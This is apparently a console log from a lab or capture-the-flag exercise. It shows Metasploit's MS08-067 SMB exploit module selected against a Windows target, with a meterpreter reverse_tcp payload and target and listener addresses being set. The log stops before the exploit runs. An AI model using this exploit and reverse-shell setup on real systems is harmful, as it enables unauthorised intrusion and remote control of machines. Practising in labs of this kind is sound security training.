 [msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-me
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.45 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> setg rhosts 10.10.10.4
rhosts => 10.10.10.4
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> setg lhost 10.10.14.6
lhost => 10.10.14.6